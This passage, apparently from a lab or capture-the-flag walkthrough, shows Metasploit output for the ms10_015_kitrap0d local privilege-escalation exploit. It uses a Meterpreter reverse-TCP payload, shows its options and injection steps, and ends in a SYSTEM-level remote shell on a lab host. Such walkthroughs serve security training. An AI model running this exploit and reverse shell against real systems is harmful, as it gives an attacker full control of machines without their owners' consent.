 Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  2                yes       The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.17      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows 2K SP4 - Windows 7 (x86)
msf5 exploit(windows/local/ms10_015_kitrap0d) > exploit
[*] Started reverse TCP handler on 10.10.14.17:4444
[*] Launching notepad to host the exploit...
[+] Process 3624 launched.
[*] Reflectively injecting the exploit DLL into 3624...
[*] Injecting exploit into 3624 ...
[*] Exploit injected. Injecting payload into 3624...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (180291 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.14.17:4444 -> 10.10.10.5:49158) at 2020-03-20 16:20:48 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >